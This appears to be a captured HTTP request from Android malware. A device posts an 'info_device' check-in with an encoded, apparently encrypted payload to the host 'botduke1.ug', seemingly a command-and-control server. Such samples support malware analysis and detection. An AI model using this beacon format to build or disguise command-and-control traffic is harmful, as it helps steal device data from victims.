 1 POST / HTTP/1.1
2 Content-Length: 535
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.0; Custom Build/NBD92Y)
5 Host: botduke1.ug
6 Connection: close
7 Accept-Encoding: gzip, deflate
8
9 sti=004&q=info_device&zip=q5&ws=MDA2MjgxYTc2ZWY2NzEzMzQ3NjNmMTdhYWFmYWMwZmQ0OTcwOGU1N2M5ZDVlODQ4ZTg2YzViM2Iy
10 YjRhZTk1YTJkZjEzZGExYTY5ZGJjZTUyNTJkM2JiOWMxNzU1YjM5YWE0ZDk0YWZiMWI5MTY4NDNi
11 YjVkOTJjMjkzNDhkNGQwNmM4NDVhMTk4MzM4OTliN2IwNzZhYmYzOTE3NmYzMzQ2Yzg3OWFjYWM2
12 NjI4OWVhZTkyOGNkNDM4Y2I5YjI2OTM4NjNmMzI5ZjFmNmYxYzU2MzY5OGVkMTUxN2U2YTI5YTZk
13 NWJkODBjNDlkYTA5YTc4NmJkOGMxMTQ4YmI0YzYyMjUxYWE0MjFhN2MyYmE0ZjgxMGQxYjNlMzk5
14 YjdjMzVmYjllMWY1YjVmYTczYjdkMmI1N2VhZTkzZmIyZTBhYWYwOWM2ZDhjNTkzNWNmZDMwYmFh
15 NjM2OThiODRhODYyZGI4MzU1YzUzYjdjZGI5MQ==
16